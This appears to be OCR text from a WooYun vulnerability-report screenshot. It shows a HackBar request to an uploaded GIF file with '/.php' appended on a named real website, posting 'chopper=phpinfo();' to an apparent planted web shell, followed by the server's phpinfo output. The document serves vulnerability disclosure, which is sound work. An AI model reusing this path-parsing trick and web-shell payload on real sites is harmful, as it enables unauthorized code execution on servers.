 phpinfo()
www.hr135.com/data/upload/show/20150806/14467556876.GIF/.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.hr135.com/data/upload/show/20150806/14467556876.GIF/.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
chopper=phpinfo();
PHP Version 5.4.27
php
System
Windows NT 10_131_138_187 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Apr 3 2014 00:51:51
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
www.wooyun.org